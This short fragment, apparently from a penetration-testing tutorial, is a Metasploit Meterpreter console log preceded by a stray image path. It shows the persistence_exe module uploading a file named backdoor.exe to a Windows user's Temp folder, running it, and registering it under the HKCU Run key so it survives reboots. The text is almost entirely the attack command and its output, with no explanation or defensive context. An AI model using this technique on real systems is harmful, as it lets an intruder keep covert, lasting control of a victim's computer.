 meterpreter > run post/windows/manage/persistence_exe REXENAME=backdoor.exe REXEPATH=/root/backdoor.exe
[*] Running module against
[*] Reading Payload from file /root/backdoor.exe
[+] Persistent Script written to C:\Users\ \AppData\Local\Temp\backdoor.exe
[*] Executing script C:\Users\ r\AppData\Local\Temp\backdoor.exe
[+] Agent executed with PID 2060
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KYKXnLTXq
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\KYKXnLTXq
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/IE8WIN7_20181011.0319/IE8WIN7_20181011.0319.rc